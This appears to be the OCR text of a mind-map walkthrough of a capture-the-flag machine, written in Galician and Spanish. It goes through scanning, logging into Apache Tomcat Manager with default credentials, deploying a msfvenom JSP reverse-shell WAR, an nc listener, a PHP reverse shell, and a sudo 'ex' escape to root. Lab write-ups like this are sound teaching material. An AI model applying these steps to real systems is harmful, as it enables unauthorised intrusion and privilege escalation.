 FASE 1: RECOPILACIÓN
Descubrimento
Rede
Nmap Scan
Ports: 22, 8080
Enumeración Web
Apache Tomcat
FASE 2: ANÁLISE
Tomcat Manager
Login Panel
Credenciais Defecto
tomcat : s3cret
Acceso
Tomcat Manager
FASE 3: EXPLOTACIÓN
Msfvenom
java/jsp_shell_reverse_tcp
Payload WAR
shell.war
Listener Atacante
nc -nlvp 4444
Deploy WAR
Tomcat Manager
HTTP Request
/shell/
Reverse Shell
tomcat
Enum
FASE 4: POST-EXPLOTACIÓN
Enumeración
/etc/passwd
Ler Config
tomcat-users.xml
Credenciais Comentadas
<!-- user:pass -->
Credenciais Usuario
sa : [password]
SSH Login
sa
Flag
user.txt
Permisos Escritura
/var/www/html
Upload
reverse-shell.php
HTTP Request
/reverse-shell.php
Reverse Shell
www-data
Sudo -l
(root) /usr/bin/ex
GTFOBins
ex escape
Execución
sudo ex !/bin/bash
Shell
root
Flag
root.txt